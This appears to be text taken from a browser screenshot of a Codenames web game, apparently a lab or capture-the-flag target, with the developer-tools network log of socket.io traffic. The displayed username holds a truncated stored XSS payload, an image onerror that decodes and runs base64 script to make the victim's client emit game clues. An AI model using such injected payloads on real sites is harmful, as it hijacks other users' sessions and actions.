 Not Secure http://34.72.72.63:37548/game/DBNAOZ 90%
Codenames
Logged in as: <img src=x
onerror='eval(atob(`cyA9IGlvKHtxdWVyeTogImNvZGU9IiArIFN0cmluZyh3aW5kb3cubG9jYXRpb24pLnNsaWNlKC02KX0pOyBzZXRJbnRlcnZhbChmdW5jdGlvbigpeyBzLmVtaXQoImdpdmVfY2x1ZSIseyBjbHVlOiAiU
Waiting for opponent to join. Share code: DBNAOZ
Add Bot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
POST 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-UJ&sid=quh3URhEsYOZdqf9AAAC xhr NS_BINDING_ABORTED
GET 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabAzI9.0&sid=quh3URhEsYOZdqf9AAAC xhr NS_BINDING_ABORTED
302 POST 34.72.72.63:37548 add_bot document html 3.65 kB 3.43 kB
200 GET 34.72.72.63:37548 DBNAOZ document html 3.62 kB 3.43 kB
200 GET unpkg.com pure-min.css stylesheet css 4.64 kB 16.79 kB
200 GET 34.72.72.63:37548 style.css stylesheet css 816 B 455 B
200 GET cdnjs.cloudflare.com socket.io.min.js script js 12.34 kB 41.37 kB
200 GET 34.72.72.63:37548 main.js script js 6.15 kB 5.78 kB
404 GET 34.72.72.63:37548 favicon.ico FaviconLoader.sys.mjs:175 (img) html 388 B 207 B
200 GET 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-oa socket.io.min.js:6 (xhr) plain 340 B 118 B
200 POST 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-tS&sid=H9ce5IAOxsYukjW0AAAE socket.io.min.js:6 (xhr) plain 264 B 2 B
200 GET 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-tV&sid=H9ce5IAOxsYukjW0AAAE socket.io.min.js:6 (xhr) plain 254 B 32 B
200 POST 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-xx&sid=H9ce5IAOxsYukjW0AAAE socket.io.min.js:6 (xhr) plain 264 B 2 B
GET 34.72.72.63:37548 /socket.io/?code=DBNAOZ&EIO=4&transport=polling&t=PabA-xy&sid=H9ce5IAOxsYukjW0AAAE socket.io.min.js:6 (xhr)
14 requests 71.63 kB / 32.73 kB transferred Finish: 1.90 s DOMContentLoaded: 1.29 s load: 1.30 s